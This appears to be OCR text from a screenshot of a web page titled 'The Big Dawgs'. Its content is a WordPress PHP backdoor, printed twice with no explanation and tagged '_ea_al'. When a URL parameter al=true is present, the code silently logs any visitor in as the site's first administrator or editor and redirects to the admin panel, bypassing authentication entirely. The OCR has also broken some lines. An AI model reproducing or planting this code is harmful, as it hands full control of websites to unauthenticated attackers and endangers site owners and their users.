
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
The Big Dawgs